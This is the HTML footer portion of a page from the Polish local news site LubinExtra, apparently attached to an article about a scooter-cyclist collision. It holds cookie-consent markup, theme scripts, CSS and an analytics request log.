                    <div class="menu-stopka-container"><ul id="menu-stopka" class="td-subfooter-menu"><li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-291"><a href="https://lubinextra.pl/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2015 LubinExtra! Lubin portal informacyjny                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Polityka prywatności i cookies</h5><span>Korzystanie z witryny bez zmiany ustawień cookies oznacza, że będą one zamieszczane w Państwa urządzeniu końcowym. Jeżeli się z tym nie zgadzasz zmień cookies swojej przeglądarki <a href="https://lubinextra.pl/polityka-prywatnosci/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Czytaj więcej</a> <br />
<br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Akceptuję</a> </span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Polityka prywatności i cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div style="clear:both;width:100%;text-align:center; font-size:11px; "><a target="_blank" title="WP2Social Auto Publish" href="https://xyzscripts.com/wordpress-plugins/facebook-auto-publish/compare" >WP2Social Auto Publish</a> Powered By : <a target="_blank" title="PHP Scripts & Programs" href="http://www.xyzscripts.com" >XYZScripts.com</a></div>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">WIĘCEJ HISTORII</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/21/ucza-mlodziez-biznesu-foto/"  rel="bookmark" class="td-image-wrap " title="Uczą młodzież biznesu &#8211; FOTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uczą młodzież biznesu &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/ZS-MCKK-Otwarta-Firma-3-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/21/ucza-mlodziez-biznesu-foto/"  rel="bookmark" title="Uczą młodzież biznesu &#8211; FOTO">Uczą młodzież biznesu &#8211; FOTO</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-21T07:20:01+01:00" >21 listopada, 2025</time></span>                <span class="td-module-comments"><a href="https://lubinextra.pl/2025/11/21/ucza-mlodziez-biznesu-foto/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 6924de8fc11cf
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen"></style>

<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://lubinextra.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://lubinextra.pl/2023/09/04/z-hulajnogi-do-szpitala-po-zderzeniu-z-rowerzysta/?amp=1">
				Go to mobile version			</a>
		</div>

				
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>

<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lubinextra.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>







<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>

<script type="text/javascript" id="wp_bannerize_frontend_js-js-extra">
/* <![CDATA[ */
var wpBannerizeJavascriptLocalization = {"ajaxURL":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>


















<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Lubin, PL","api_location":"Lubin","api_language":"pl","api_key":"c7890ceac976b172ba3a56248784e4ea","today_icon":"broken-clouds-n","today_icon_text":"zachmurzenie du\u017ce","today_temp":[0.6,33.1],"today_humidity":85,"today_wind_speed":[1.5,0.9],"today_min":[0.6,33.1],"today_max":[0.6,33.1],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1764028800,"day_name":"wt.","day_temp":[1,33],"owm_day_index":0},{"timestamp":1764115200,"day_name":"\u015br.","day_temp":[0,32],"owm_day_index":8},{"timestamp":1764201600,"day_name":"czw.","day_temp":[2,35],"owm_day_index":16},{"timestamp":1764288000,"day_name":"pt.","day_temp":[-1,30],"owm_day_index":24},{"timestamp":1764374400,"day_name":"sob.","day_temp":[-4,25],"owm_day_index":32}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}</style>


<script defer src="https://lubinextra.pl/wp-content/cache/autoptimize/js/autoptimize_e72ab8af337f60b4cd2a63d169ffb894.js"></script></body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1043099677&t=pageview&_s=1&dl=https%3A%2F%2Flubinextra.pl%2F2023%2F09%2F04%2Fz-hulajnogi-do-szpitala-po-zderzeniu-z-rowerzysta%2F&ul=en-us%40posix&dt=Z%20hulajnogi%20do%20szpitala%20po%20zderzeniu%20z%20rowerzyst%C4%85%20-%20Lubin%20Extra!&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=303048317&gjid=1294436802&cid=716007803.1764023953&tid=UA-87363095-2&_gid=442278108.1764023953&_r=1&_slc=1&z=1733137640
body_size: -449
content:
2,cG-LBSM0K7TEQ